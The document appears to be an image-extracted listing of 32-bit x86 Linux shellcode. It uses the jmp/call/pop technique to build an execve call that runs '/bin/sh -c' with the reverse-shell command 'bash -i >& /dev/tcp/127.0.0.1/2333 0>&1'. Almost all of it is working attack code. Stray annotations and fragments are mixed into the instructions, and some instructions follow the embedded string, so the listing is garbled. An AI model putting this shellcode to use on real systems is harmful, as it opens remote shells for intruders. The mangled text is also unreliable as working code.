 jmp jtoc # Jump down
jtop:
# Call execve(). We build the array to be passed to execve()
# on the stack.
xorl %eax,%eax # Zero %eax
#popl %edx # pop ptr to "bash" to edx
#popl %ebx # pop ptr to "-c" to ebx
popl %esi # Address of "/bin/sh" now in esi
2
uncomment these 3 line
code which danamiclly null
terminnate our string
movb %al,0x32(%esi) # NULL terminate "bash ...."
movb %al,0xa(%esi) # NULL terminate "-c"
movb %al,0x7(%esi) # NULL terminate /bin/sh
pushl %eax # Put NULL on the stack
movl %esi,%ebx
addl $0xb,%ebx # Get "bash -i >& /dev/tcp/127.0.0.1/2333 0>&1" address in ebx
pushl %ebx # Put address of "bash ...." on stack
movl %esi,%edx
addl $0x8,%edx # Get "-c" address in edx
pushl %edx # Put address of "-c" on stack
pushl %esi # Put address of "/bin/sh" on stack
xorl %eax, %eax # NULL in %eax
xorl %edx, %edx # NULL in %edx
movl %esp,%ecx # Address of array in %ecx
movl %esi,%ebx # Address of /bin/sh in %ebx
movb $0xb,%al # Set up for execve call in %eax
int $0x80 # Jump to kernel mode and invoke syscall
jtoc:
call jtop # Go back (pushing return address)
.string "/bin/sh,-c,bash -i >& /dev/tcp/127.0.0.1/2333 0>&1" # The string
popl %ebp
1
change the null terminator to any other char
ret